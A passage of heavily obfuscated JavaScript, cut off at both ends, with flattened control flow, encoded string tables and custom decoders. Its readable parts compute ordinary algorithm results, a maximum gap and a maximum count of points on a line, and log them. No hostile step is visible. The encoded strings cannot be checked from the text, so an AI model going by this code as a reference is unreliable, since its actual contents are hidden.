Iw2tEwZ(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4],k9RnrZm[CDWQbuP[0x9]]=\"\\x4f\\x31\\x75\\x59\\x67\\x45\\x71\\x6c\\x4c\\x69\\x6f\\x25\\x66\\x6d\\x44\\x3f\\x50\\x56\\x58\\x3b\\x64\\x74\\x37\\x3d\\x23\\x46\\x32\\x73\\x4d\\x2c\\x6b\\x76\\x3e\\x49\\x68\\x6a\\x78\\x43\\x61\\x5e\\x5f\\x2f\\x4b\\x30\\x28\\x52\\x36\\x79\\x7b\\x21\\x7a\\x5b\\x3c\\x29\\x6e\\x42\\x48\\x63\\x62\\x70\\x65\\x26\\x5d\\x40\\x60\\x2a\\x39\\x33\\x34\\x24\\x77\\x22\\x35\\x7d\\x2b\\x51\\x4a\\x53\\x41\\x47\\x72\\x54\\x5a\\x4e\\x55\\x57\\x38\\x2e\\x3a\\x7c\\x7e\",k9RnrZm[CDWQbuP[0x1]]=\"\"+(k9RnrZm[CDWQbuP[0x2]]||\"\"),k9RnrZm[-CDWQbuP[0xaf]]=k9RnrZm[CDWQbuP[0x1]].length,k9RnrZm[CDWQbuP[0x12]]=[],k9RnrZm[CDWQbuP[0x2d]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x8d]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(k9RnrZm[-CDWQbuP[0xa2]]=CDWQbuP[0x2];k9RnrZm[-CDWQbuP[0xa2]]<k9RnrZm[-CDWQbuP[0xaf]];k9RnrZm[-CDWQbuP[0xa2]]++){k9RnrZm[-CDWQbuP[0x1da]]=k9RnrZm[CDWQbuP[0x9]].indexOf(k9RnrZm[CDWQbuP[0x1]][k9RnrZm[-CDWQbuP[0xa2]]]);if(k9RnrZm[-CDWQbuP[0x1da]]===-CDWQbuP[0x4])continue;if(k9RnrZm[CDWQbuP[0x30]]<CDWQbuP[0x2]){k9RnrZm[CDWQbuP[0x30]]=k9RnrZm[-CDWQbuP[0x1da]]}else{hpASAc(k9RnrZm[CDWQbuP[0x30]]+=k9RnrZm[-CDWQbuP[0x1da]]*CDWQbuP[0x1a],k9RnrZm[CDWQbuP[0x2d]]|=k9RnrZm[CDWQbuP[0x30]]<<k9RnrZm[CDWQbuP[0x8d]],k9RnrZm[CDWQbuP[0x8d]]+=(k9RnrZm[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(k9RnrZm[CDWQbuP[0x12]].push(k9RnrZm[CDWQbuP[0x2d]]&CDWQbuP[0x14]),k9RnrZm[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],k9RnrZm[CDWQbuP[0x8d]]-=CDWQbuP[0xc])}while(k9RnrZm[CDWQbuP[0x8d]]>CDWQbuP[0x15]);k9RnrZm[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(k9RnrZm[CDWQbuP[0x30]]>-CDWQbuP[0x4]){k9RnrZm[CDWQbuP[0x12]].push((k9RnrZm[CDWQbuP[0x2d]]|k9RnrZm[CDWQbuP[0x30]]<<k9RnrZm[CDWQbuP[0x8d]])&CDWQbuP[0x14])}return vYKa40g(k9RnrZm[CDWQbuP[0x12]])}function OnG8O5(...k9RnrZm){k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]=Iw2tEwZ(jOQCLBH[k9RnrZm[CDWQbuP[0x2]]])}return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]}if(yNxJgm[vhF9TtA]===LUwWcb||yNxJgm[vhF9TtA]===Ughmre)continue;hpASAc(ZMbLS5h=D1fO7u((0x1,Dk5jGn)(CDWQbuP[0x2bf])).floor((yNxJgm[vhF9TtA]-LUwWcb)/bKp_xBp),gIhVQdv[ZMbLS5h]=D1fO7u(OnG8O5(CDWQbuP[k9RnrZm+0x356])).min(gIhVQdv[ZMbLS5h],yNxJgm[vhF9TtA]),EHojEnb[ZMbLS5h]=D1fO7u(OnG8O5(CDWQbuP[0x2c0])).max(EHojEnb[ZMbLS5h],yNxJgm[vhF9TtA]))}hpASAc(XdA5hNf.QTIqOeg.xXC4IM0=D1fO7u((0x1,Dk5jGn)(CDWQbuP[k9RnrZm+0x353])).MIN_SAFE_INTEGER,XdA5hNf.addYtM=XdA5hNf.QTIqOeg,wOleq4s+=0x11c);break;case-0x1:case-0xa0:case 0x43:[XdA5hNf.QTIqOeg.NAWF8J,XdA5hNf.QTIqOeg.kvOd5dm]=[0x74,0x85];case 0xbf:hpASAc(XdA5hNf.addYtM=XdA5hNf.aTeyC_d,k9RnrZm+=0xee,wOleq4s+=-0x247);break;case-0x15:default:hpASAc(XdA5hNf.QTIqOeg.Ughmre=D1fO7u(BI6EXgS(CDWQbuP[0x2b1])).max(...yNxJgm),XdA5hNf.QTIqOeg.LUwWcb=D1fO7u(BI6EXgS(CDWQbuP[0x2b1])).min(...yNxJgm));if(Ughmre===LUwWcb)return D0CzucG=!0x0,CDWQbuP[0x2];hpASAc(XdA5hNf.addYtM=XdA5hNf.QTIqOeg,k9RnrZm+=-0x14d,wOleq4s+=0xae);break;case 0x24:return f_Q0mJ[z_cqxU4]=(0x1,XdA5hNf.QTIqOeg.x0qID_o)(jOQCLBH[z_cqxU4]);case 0xac:case 0x6b:case 0x4b:XdA5hNf.QTIqOeg.JD3NqA=LUwWcb;for(XdA5hNf.QTIqOeg.RaTpXeB=CDWQbuP[0x2];RaTpXeB<dPXXJQ-CDWQbuP[0x4];RaTpXeB++){if(gIhVQdv[RaTpXeB]===D1fO7u((0x1,Dk5jGn)(CDWQbuP[k9RnrZm+0x353])).MAX_SAFE_INTEGER&&EHojEnb[RaTpXeB]===D1fO7u((0x1,Dk5jGn)(CDWQbuP[k9RnrZm+0x353])).MIN_SAFE_INTEGER)continue;hpASAc(xXC4IM0=D1fO7u((0x1,Dk5jGn)(CDWQbuP[0x2bf])).max(xXC4IM0,gIhVQdv[RaTpXeB]-JD3NqA),JD3NqA=EHojEnb[RaTpXeB])}hpASAc(XdA5hNf.addYtM=XdA5hNf.QTIqOeg,k9RnrZm+=-0xdc);break;case-0xba:case-0x4d:case wOleq4s!=-0xac&&wOleq4s- -0x33:hpASAc(XdA5hNf.addYtM=XdA5hNf.QTIqOeg,k9RnrZm+=-0xc9,wOleq4s+=0xab);break;case k9RnrZm!=0x86&&k9RnrZm-0x168:case 0x33:case 0xf2:return;case 0x93:hpASAc([aTeyC_d.LTV5ag]=DYDdPA,aTeyC_d.iEDOQx=function*k9RnrZm(wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ={RjK7VE0:{}}){while(wOleq4s+XdA5hNf+DYDdPA!==-0x19)with(Iw2tEwZ.eqsDX1w||Iw2tEwZ)switch(wOleq4s+XdA5hNf+DYDdPA){case Iw2tEwZ.RjK7VE0.mZNRkZn+0xe:case 0x33:hpASAc(SZgciS.push((IkhXOja|xC66oZ<<NYAdAe)&CDWQbuP[XdA5hNf+0xc2]),Iw2tEwZ.eqsDX1w=Iw2tEwZ.RjK7VE0,XdA5hNf+=0x42);break;case-0x16:case wOleq4s- -0xd3:hpASAc(Iw2tEwZ.RjK7VE0.mZNRkZn=-0xe2,Iw2tEwZ.eqsDX1w=Iw2tEwZ.RjK7VE0,wOleq4s+=0x16e,XdA5hNf+=-0x162,DYDdPA+=-0xe3);break;case-0x2a:case 0xb8:case wOleq4s-0x1b:hpASAc(Iw2tEwZ.eqsDX1w=Iw2tEwZ.RjK7VE0,wOleq4s+=0x16d,XdA5hNf+=-0x13c,DYDdPA+=-0x1b);break;case wOleq4s-0x13a:Iw2tEwZ.RjK7VE0.xC66oZ=-CDWQbuP[XdA5hNf+0xb2];for(Iw2tEwZ.RjK7VE0.Igvsh9=CDWQbuP[0x2];Igvsh9<AflRQf;Igvsh9++){Iw2tEwZ.RjK7VE0.x2KXfG=GT5WqR.indexOf(qhRwL5[Igvsh9]);if(x2KXfG===-CDWQbuP[XdA5hNf+0xb2])continue;if(xC66oZ<CDWQbuP[0x2]){xC66oZ=x2KXfG}else{hpASAc(xC66oZ+=x2KXfG*CDWQbuP[0x1a],IkhXOja|=xC66oZ<<NYAdAe,NYAdAe+=(xC66oZ&CDWQbuP[XdA5hNf+0xd7])>CDWQbuP[XdA5hNf+0xc7]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(SZgciS.push(IkhXOja&CDWQbuP[0x14]),IkhXOja>>=CDWQbuP[wOleq4s+-0xdf],NYAdAe-=CDWQbuP[wOleq4s+-0xdf])}while(NYAdAe>CDWQbuP[0x15]);xC66oZ=-CDWQbuP[XdA5hNf+0xb2]}}if(xC66oZ>-CDWQbuP[XdA5hNf+0xb2]){hpASAc(Iw2tEwZ.eqsDX1w=Iw2tEwZ.RjK7VE0,wOleq4s+=0x58,DYDdPA+=-0x38);break}else{hpASAc(Iw2tEwZ.eqsDX1w=Iw2tEwZ.RjK7VE0,wOleq4s+=0x58,XdA5hNf+=0x42,DYDdPA+=-0x38);break}case-0xb1:case Iw2tEwZ.RjK7VE0.mZNRkZn+0xdd:hpASAc(Iw2tEwZ.RjK7VE0.IkhXOja=CDWQbuP[XdA5hNf+0xb0],Iw2tEwZ.RjK7VE0.NYAdAe=CDWQbuP[XdA5hNf+0xb0],Iw2tEwZ.eqsDX1w=Iw2tEwZ.RjK7VE0,DYDdPA+=-0xef);break;default:case DYDdPA- -0xd7:return aTeyC_d.l7Eyb6=!0x0,vYKa40g(SZgciS);case XdA5hNf-0x23:hpASAc(Iw2tEwZ.RjK7VE0.mZNRkZn=-0x3d,RjK7VE0.GT5WqR=\"\\u0074\\u004f\\u0068\\u006c\\u0049\\u0026\\u0073\\u0056\\u0048\\u004b\\u005a\\u0042\\u0046\\u0079\\u0075\\u0076\\u0071\\u0033\\u0028\\u0043\\u004e\\u004c\\u0031\\u0057\\u0023\\u0063\\u0029\\u0035\\u0054\\u0064\\u003b\\u006d\\u003f\\u007a\\u007c\\u003a\\u0045\\u0069\\u0077\\u0051\\u006b\\u002b\\u0034\\u0041\\u0078\\u006f\\u0032\\u002a\\u0067\\u0040\\u0066\\u003e\\u0030\\u0024\\u0058\\u0038\\u0047\\u0053\\u003c\\u007e\\u007b\\u0070\\u006a\\u0055\\u005f\\u002f\\u006e\\u0022\\u0065\\u002e\\u0061\\u004a\\u0044\\u0037\\u0062\\u0025\\u0050\\u0072\\u0060\\u0036\\u0052\\u0059\\u0021\\u004d\\u007d\\u0039\\u005e\\u003d\\u002c\\u005b\\u005d\",RjK7VE0.qhRwL5=\"\"+(aTeyC_d.LTV5ag||\"\"),Iw2tEwZ.eqsDX1w=Iw2tEwZ.RjK7VE0,wOleq4s+=-0xc4,XdA5hNf+=-0xc2,DYDdPA+=0xd4);break;case Iw2tEwZ.RjK7VE0.mZNRkZn+0x26:case-0xa7:hpASAc(Iw2tEwZ.eqsDX1w=Iw2tEwZ.RjK7VE0,wOleq4s+=0x115,XdA5hNf+=-0x30,DYDdPA+=-0x2e);break;case XdA5hNf-0x13:hpASAc(Iw2tEwZ.RjK7VE0.AflRQf=qhRwL5.length,Iw2tEwZ.RjK7VE0.SZgciS=[],Iw2tEwZ.eqsDX1w=Iw2tEwZ.RjK7VE0,wOleq4s+=0x179,DYDdPA+=-0x18);break}},aTeyC_d.l7Eyb6=void 0x0,aTeyC_d.u79Ki5=(0x1,aTeyC_d.iEDOQx)(0x36,k9RnrZm+-0x11c,-0x59).next().value);if(aTeyC_d.l7Eyb6){hpASAc(XdA5hNf.addYtM=XdA5hNf.aTeyC_d,wOleq4s+=-0x85);break}else{hpASAc(XdA5hNf.addYtM=XdA5hNf.aTeyC_d,k9RnrZm+=-0x62,wOleq4s+=-0xcb);break}case 0xe:return u79Ki5;case wOleq4s-0x172:xXC4IM0=D1fO7u((0x1,Dk5jGn)(CDWQbuP[0x2bf])).max(xXC4IM0,Ughmre-JD3NqA);return D0CzucG=!0x0,xXC4IM0}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0x75,-0x50).next().value);if(D0CzucG){return k9RnrZm}};D1fO7u(BI6EXgS(CDWQbuP[0x2b3])).log(yNxJgm)}D0CzucG={get[eQFfdz(CDWQbuP[0x2c1])+CDWQbuP[0x158]](){if(eQFfdz(CDWQbuP[0x2c2])+CDWQbuP[0xb4]in Qjrj43){yNxJgm()}function yNxJgm(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x9]]=V7mcMH(function(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x38]]=CDWQbuP[0x2],yNxJgm[-CDWQbuP[0x9f]]={},yNxJgm[CDWQbuP[0xd4]]=CDWQbuP[0x2],yNxJgm[-CDWQbuP[0x17]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x13]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x45]]=yNxJgm[CDWQbuP[0x2]].length);for(yNxJgm[-CDWQbuP[0xe]]=CDWQbuP[0x2];yNxJgm[-CDWQbuP[0xe]]<yNxJgm[CDWQbuP[0x45]];yNxJgm[-CDWQbuP[0xe]]++){hpASAc(yNxJgm[-CDWQbuP[0x9f]]={},yNxJgm[CDWQbuP[0xd4]]=CDWQbuP[0x2],yNxJgm[-CDWQbuP[0x17]]=CDWQbuP[0x4]);for(yNxJgm[CDWQbuP[0x2e]]=yNxJgm[-CDWQbuP[0xe]]+CDWQbuP[0x4];yNxJgm[CDWQbuP[0x2e]]<yNxJgm[CDWQbuP[0x45]];yNxJgm[CDWQbuP[0x2e]]++){hpASAc(V7mcMH(k9RnrZm),V7mcMH(D0CzucG));function D0CzucG(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x67]]=\"\\u0043\\u0067\\u0055\\u0042\\u005a\\u0071\\u0051\\u0031\\u007d\\u0079\\u0045\\u0022\\u002a\\u002e\\u006e\\u006f\\u002b\\u0069\\u0058\\u0065\\u0035\\u0048\\u0039\\u007a\\u0026\\u003c\\u006c\\u0063\\u003b\\u0062\\u0054\\u0070\\u0036\\u005d\\u0037\\u0060\\u0023\\u003d\\u0050\\u006b\\u003f\\u0052\\u0053\\u0059\\u0040\\u0068\\u003e\\u004a\\u002c\\u005e\\u005f\\u0024\\u0033\\u0021\\u006d\\u0047\\u0025\\u0066\\u0029\\u0028\\u004d\\u0034\\u004b\\u0078\\u007c\\u003a\\u0049\\u0032\\u0077\\u0064\\u0044\\u005b\\u0056\\u0041\\u007b\\u0030\\u0046\\u0061\\u006a\\u0073\\u0038\\u0074\\u004f\\u004c\\u002f\\u0072\\u0076\\u007e\\u004e\\u0075\\u0057\",yNxJgm[CDWQbuP[0x11]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[CDWQbuP[0xb]]=yNxJgm[CDWQbuP[0x11]].length,yNxJgm[-CDWQbuP[0x98]]=[],yNxJgm[CDWQbuP[0x45]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x8f]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x15]]=-CDWQbuP[0x4]);for(yNxJgm[CDWQbuP[0x2f]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[0x2f]]<yNxJgm[CDWQbuP[0xb]];yNxJgm[CDWQbuP[0x2f]]++){yNxJgm[-CDWQbuP[0x6b]]=yNxJgm[CDWQbuP[0x67]].indexOf(yNxJgm[CDWQbuP[0x11]][yNxJgm[CDWQbuP[0x2f]]]);if(yNxJgm[-CDWQbuP[0x6b]]===-CDWQbuP[0x4])continue;if(yNxJgm[CDWQbuP[0x15]]<CDWQbuP[0x2]){yNxJgm[CDWQbuP[0x15]]=yNxJgm[-CDWQbuP[0x6b]]}else{hpASAc(yNxJgm[CDWQbuP[0x15]]+=yNxJgm[-CDWQbuP[0x6b]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[0x45]]|=yNxJgm[CDWQbuP[0x15]]<<yNxJgm[CDWQbuP[0x8f]],yNxJgm[CDWQbuP[0x8f]]+=(yNxJgm[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[-CDWQbuP[0x98]].push(yNxJgm[CDWQbuP[0x45]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x45]]>>=CDWQbuP[0xc],yNxJgm[CDWQbuP[0x8f]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[0x8f]]>CDWQbuP[0x15]);yNxJgm[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(yNxJgm[CDWQbuP[0x15]]>-CDWQbuP[0x4]){yNxJgm[-CDWQbuP[0x98]].push((yNxJgm[CDWQbuP[0x45]]|yNxJgm[CDWQbuP[0x15]]<<yNxJgm[CDWQbuP[0x8f]])&CDWQbuP[0x14])}return vYKa40g(yNxJgm[-CDWQbuP[0x98]])}function k9RnrZm(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=D0CzucG(jOQCLBH[yNxJgm[CDWQbuP[0x2]]])}return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]}if(yNxJgm[CDWQbuP[0x2]][yNxJgm[-CDWQbuP[0xe]]].x===yNxJgm[CDWQbuP[0x2]][yNxJgm[CDWQbuP[0x2e]]].x&&yNxJgm[CDWQbuP[0x2]][yNxJgm[-CDWQbuP[0xe]]].y===yNxJgm[CDWQbuP[0x2]][yNxJgm[CDWQbuP[0x2e]]].y){yNxJgm[-CDWQbuP[0x17]]++;continue}yNxJgm[CDWQbuP[0x2]][yNxJgm[-CDWQbuP[0xe]]].y===yNxJgm[CDWQbuP[0x2]][yNxJgm[CDWQbuP[0x2e]]].y?yNxJgm[CDWQbuP[0x13]]=D1fO7u(eQFfdz(CDWQbuP[0x2c3])).MAX_SAFE_INTEGER:yNxJgm[CDWQbuP[0x13]]=(yNxJgm[CDWQbuP[0x2]][yNxJgm[-CDWQbuP[0xe]]].x-yNxJgm[CDWQbuP[0x2]][yNxJgm[CDWQbuP[0x2e]]].x)/(yNxJgm[CDWQbuP[0x2]][yNxJgm[-CDWQbuP[0xe]]].y-yNxJgm[CDWQbuP[0x2]][yNxJgm[CDWQbuP[0x2e]]].y);if(!yNxJgm[-CDWQbuP[0x9f]][yNxJgm[CDWQbuP[0x13]]])yNxJgm[-CDWQbuP[0x9f]][yNxJgm[CDWQbuP[0x13]]]=CDWQbuP[0x2];hpASAc(yNxJgm[-CDWQbuP[0x9f]][yNxJgm[CDWQbuP[0x13]]]++,yNxJgm[CDWQbuP[0xd4]]=D1fO7u(k9RnrZm(CDWQbuP[0x2c4])).max(yNxJgm[CDWQbuP[0xd4]],yNxJgm[-CDWQbuP[0x9f]][yNxJgm[CDWQbuP[0x13]]]))}hpASAc(yNxJgm[CDWQbuP[0xd4]]+=yNxJgm[-CDWQbuP[0x17]],yNxJgm[CDWQbuP[0x38]]=D1fO7u(eQFfdz(CDWQbuP[0x2c5])).max(yNxJgm[CDWQbuP[0x38]],yNxJgm[CDWQbuP[0xd4]]))}return yNxJgm[CDWQbuP[0x38]]}),D1fO7u(eQFfdz(CDWQbuP[0x2c6])).log(yNxJgm[CDWQbuP[0x9]]))}return yc3pDL},set[eQFfdz(CDWQbuP[0x2c7])](yNxJgm){yc3pDL=yNxJgm},get[eQFfdz(CDWQbuP[0x2c8])+CDWQbuP[0x162]](){return FE0l_Cm},get[eQFfdz(CDWQbuP[0x2c9])+CDWQbuP[0x2ca]](){return cyZijt},set[eQFfdz(CDWQbuP[0x2cb])](yNxJgm){cyZijt=yNxJgm},get[eQFfdz(CDWQbuP[0x2cc])+CDWQbuP[0x2f]](){var yNxJgm,D0CzucG;function*k9RnrZm(D0CzucG,wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ={UrW1GA:{}},OnG8O5){while(D0CzucG+wOleq4s+XdA5hNf+DYDdPA!==0x5b)with(Iw2tEwZ.hOzGny||Iw2tEwZ)switch(D0CzucG+wOleq4s+XdA5hNf+DYDdPA){case 0x7:case-0xa4:case 0x69:return yNxJgm=!0x0,dxYj3Tr;case 0x47:case D0CzucG-0xb7:case-0x22:hpASAc([Iw2tEwZ.UrW1GA.xaFBIp,Iw2tEwZ.UrW1GA.u7KQVP,Iw2tEwZ.UrW1GA.kI0kWOS]=[0x41,0xc0,0xbc],Iw2tEwZ.hOzGny=Iw2tEwZ.UrW1GA,D0CzucG+=-0x8b,wOleq4s+=0x107,XdA5hNf+=0x133,DYDdPA+=-0x12e);break;case-0x33:case Iw2tEwZ.UrW1GA.kI0kWOS+-0xab:hpASAc([...Qvw0OTQ.Dib4IqO]=OnG8O5,Qvw0OTQ.Dib4IqO[CDWQbuP[0x0]]=CDWQbuP[0x2],Qvw0OTQ.Dib4IqO[CDWQbuP[D0CzucG+0x57]]=V7mcMH(function(...D0CzucG){var wOleq4s,XdA5hNf;function*DYDdPA(XdA5hNf,Iw2tEwZ,OnG8O5={DyquPTc:{}},yNxJgm){while(XdA5hNf+Iw2tEwZ!==-0xc3)with(OnG8O5.xGSkEbP||OnG8O5)switch(XdA5hNf+Iw2tEwZ){default:return TmaubJ9;case 0xbe:hpASAc([...XhdToN_.pgvT49]=yNxJgm,XhdToN_.lyZZhju=function*XdA5hNf(Iw2tEwZ,OnG8O5,yNxJgm,D0CzucG,wOleq4s={faZdl4:{}}){while(Iw2tEwZ+OnG8O5+yNxJgm+D0CzucG!==0x3e)with(wOleq4s.KWxw1ty||wOleq4s)switch(Iw2tEwZ+OnG8O5+yNxJgm+D0CzucG){case D0CzucG-0x22:hpASAc(wOleq4s.KWxw1ty=wOleq4s.faZdl4,Iw2tEwZ+=-0x157,OnG8O5+=0x48,yNxJgm+=0x13e,D0CzucG+=-0x24);break;case yNxJgm- -0x14f:hpASAc(XhdToN_.pgvT49[CDWQbuP[0x2a]].push((XhdToN_.pgvT49[CDWQbuP[Iw2tEwZ+-0x2aa]]|XhdToN_.pgvT49[-CDWQbuP[OnG8O5+0x138]]<<XhdToN_.pgvT49[CDWQbuP[0x45]])&CDWQbuP[0x14]),wOleq4s.KWxw1ty=wOleq4s.faZdl4,OnG8O5+=-0x23,yNxJgm+=0x30);break;case 0xb0:case wOleq4s.faZdl4.gT3SHG+-0x33:default:XhdToN_.pgvT49[-CDWQbuP[yNxJgm+0xcf]]=-CDWQbuP[yNxJgm+0x8d];for(XhdToN_.pgvT49[CDWQbuP[Iw2tEwZ+-0xb]]=CDWQbuP[0x2];XhdToN_.pgvT49[CDWQbuP[OnG8O5+-0xd7]]<XhdToN_.pgvT49[CDWQbuP[Iw2tEwZ+-0xc]];XhdToN_.pgvT49[CDWQbuP[yNxJgm+0x95]]++){XhdToN_.pgvT49[-CDWQbuP[yNxJgm+0x101]]=XhdToN_.pgvT49[-CDWQbuP[0x71]].indexOf(XhdToN_.pgvT49[CDWQbuP[0x1]][XhdToN_.pgvT49[CDWQbuP[0xc]]]);if(XhdToN_.pgvT49[-CDWQbuP[Iw2tEwZ+0x61]]===-CDWQbuP[OnG8O5+-0xdf])continue;if(XhdToN_.pgvT49[-CDWQbuP[yNxJgm+0xcf]]<CDWQbuP[yNxJgm+0x8b]){XhdToN_.pgvT49[-CDWQbuP[0x46]]=XhdToN_.pgvT49[-CDWQbuP[OnG8O5+-0x6b]]}else{hpASAc(XhdToN_.pgvT49[-CDWQbuP[OnG8O5+-0x9d]]+=XhdToN_.pgvT49[-CDWQbuP[0x78]]*CDWQbuP[OnG8O5+-0xc9],XhdToN_.pgvT49[CDWQbuP[0x13]]|=XhdToN_.pgvT49[-CDWQbuP[Iw2tEwZ+0x2f]]<<XhdToN_.pgvT49[CDWQbuP[0x45]],XhdToN_.pgvT49[CDWQbuP[0x45]]+=(XhdToN_.pgvT49[-CDWQbuP[0x46]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[yNxJgm+0x9f]:CDWQbuP[OnG8O5+-0xcc]);do{hpASAc(XhdToN_.pgvT49[CDWQbuP[0x2a]].push(XhdToN_.pgvT49[CDWQbuP[0x13]]&CDWQbuP[0x14]),XhdToN_.pgvT49[CDWQbuP[0x13]]>>=CDWQbuP[Iw2tEwZ+-0xb],XhdToN_.pgvT49[CDWQbuP[yNxJgm+0xce]]-=CDWQbuP[yNxJgm+0x95])}while(XhdToN_.pgvT49[CDWQbuP[0x45]]>CDWQbuP[0x15]);XhdToN_.pgvT49[-CDWQbuP[0x46]]=-CDWQbuP[Iw2tEwZ+-0x13]}}if(XhdToN_.pgvT49[-CDWQbuP[Iw2tEwZ+0x2f]]>-CDWQbuP[0x4]){hpASAc(wOleq4s.KWxw1ty=wOleq4s.faZdl4,Iw2tEwZ+=0x2a6,OnG8O5+=-0x1d5,yNxJgm+=-0x4b,D0CzucG+=-0x4b);break}else{hpASAc(wOleq4s.KWxw1ty=wOleq4s.faZdl4,Iw2tEwZ+=0x2a6,OnG8O5+=-0x1f8,yNxJgm+=-0x1b,D0CzucG+=-0x4b);break}case yNxJgm-0x1aa:XhdToN_.pgvT49[-CDWQbuP[Iw2tEwZ+0x1a7]]=-CDWQbuP[0x4];for(XhdToN_.pgvT49[CDWQbuP[OnG8O5+0x1a]]=CDWQbuP[0x2];XhdToN_.pgvT49[CDWQbuP[0xc]]<XhdToN_.pgvT49[CDWQbuP[0xb]];XhdToN_.pgvT49[CDWQbuP[0xc]]++){XhdToN_.pgvT49[-CDWQbuP[0x78]]=XhdToN_.pgvT49[-CDWQbuP[0x71]].indexOf(XhdToN_.pgvT49[CDWQbuP[0x1]][XhdToN_.pgvT49[CDWQbuP[0xc]]]);if(XhdToN_.pgvT49[-CDWQbuP[0x78]]===-CDWQbuP[0x4])continue;if(XhdToN_.pgvT49[-CDWQbuP[0x46]]<CDWQbuP[0x2]){XhdToN_.pgvT49[-CDWQbuP[0x46]]=XhdToN_.pgvT49[-CDWQbuP[0x78]]}else{hpASAc(XhdToN_.pgvT49[-CDWQbuP[0x46]]+=XhdToN_.pgvT49[-CDWQbuP[0x78]]*CDWQbuP[0x1a],XhdToN_.pgvT49[CDWQbuP[0x13]]|=XhdToN_.pgvT49[-CDWQbuP[0x46]]<<XhdToN_.pgvT49[CDWQbuP[0x45]],XhdToN_.pgvT49[CDWQbuP[0x45]]+=(XhdToN_.pgvT49[-CDWQbuP[OnG8O5+0x54]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(XhdToN_.pgvT49[CDWQbuP[yNxJgm+-0x9f]].push(XhdToN_.pgvT49[CDWQbuP[0x13]]&CDWQbuP[0x14]),XhdToN_.pgvT49[CDWQbuP[0x13]]>>=CDWQbuP[yNxJgm+-0xbd],XhdToN_.pgvT49[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(XhdToN_.pgvT49[CDWQbuP[0x45]]>CDWQbuP[0x15]);XhdToN_.pgvT49[-CDWQbuP[0x46]]=-CDWQbuP[0x4]}}if(XhdToN_.pgvT49[-CDWQbuP[0x46]]>-CDWQbuP[0x4]){hpASAc(wOleq4s.KWxw1ty=wOleq4s.faZdl4,Iw2tEwZ+=0x41e,OnG8O5+=-0xe4,yNxJgm+=-0x19d,D0CzucG+=-0x41);break}else{hpASAc(wOleq4s.KWxw1ty=wOleq4s.faZdl4,Iw2tEwZ+=0x41e,OnG8O5+=-0x107,yNxJgm+=-0x16d,D0CzucG+=-0x41);break}case Iw2tEwZ-0x45:hpASAc(wOleq4s.KWxw1ty=wOleq4s.VtJ0tet,Iw2tEwZ+=-0xf2,OnG8O5+=0x1ee,yNxJgm+=-0x10e);break;case wOleq4s.faZdl4.gT3SHG+-0x97:hpASAc(XhdToN_.pgvT49[CDWQbuP[0x13]]=CDWQbuP[0x2],XhdToN_.pgvT49[CDWQbuP[yNxJgm+0x112]]=CDWQbuP[OnG8O5+-0xe1],wOleq4s.KWxw1ty=wOleq4s.faZdl4,Iw2tEwZ+=0x20,yNxJgm+=0x44);break;case-0xa:hpASAc(wOleq4s.faZdl4.gT3SHG=0x73,XhdToN_.pgvT49[CDWQbuP[0x0]]=CDWQbuP[0x4],XhdToN_.pgvT49[-CDWQbuP[yNxJgm+0xd7]]=\"\\x61\\x2c\\x5d\\x2f\\x48\\x28\\x30\\x74\\x7b\\x54\\x6d\\x69\\x77\\x58\\x37\\x52\\x3c\\x44\\x23\\x6f\\x29\\x63\\x38\\x26\\x22\\x68\\x43\\x78\\x4e\\x6a\\x40\\x5f\\x6e\\x79\\x32\\x25\\x3a\\x2e\\x42\\x76\\x71\\x36\\x56\\x3b\\x65\\x73\\x72\\x31\\x51\\x62\\x55\\x4b\\x66\\x41\\x3f\\x75\\x45\\x64\\x24\\x4d\\x2a\\x46\\x4c\\x70\\x6b\\x33\\x53\\x39\\x4a\\x67\\x5a\\x3e\\x50\\x7d\\x59\\x2b\\x5b\\x6c\\x21\\x3d\\x60\\x7c\\x49\\x47\\x5e\\x7a\\x35\\x34\\x57\\x4f\\x7e\",XhdToN_.pgvT49[CDWQbuP[0x1]]=\"\"+(XhdToN_.pgvT49[CDWQbuP[0x2]]||\"\"),XhdToN_.pgvT49[CDWQbuP[OnG8O5